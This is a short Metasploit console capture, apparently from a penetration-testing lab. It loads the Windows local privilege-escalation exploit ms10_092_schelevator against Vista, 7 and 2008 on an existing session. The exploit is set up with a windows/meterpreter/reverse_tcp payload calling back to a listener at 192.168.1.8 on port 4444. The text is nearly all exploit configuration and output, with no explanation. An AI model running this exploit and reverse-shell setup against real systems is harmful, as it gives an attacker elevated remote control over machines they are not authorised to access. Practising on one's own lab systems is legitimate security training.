 msf5 exploit(multi/handler) > use exploit/windows/local/ms10_092_schelevator
msf5 exploit(windows/local/ms10_092_schelevator) > show options
Module options (exploit/windows/local/ms10_092_schelevator):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD no Command to execute instead of a payload
SESSION 2 yes The session to run this module on.
TASKNAME no A name for the created task (default random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, non
e)
LHOST 192.168.1.8 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows Vista, 7, and 2008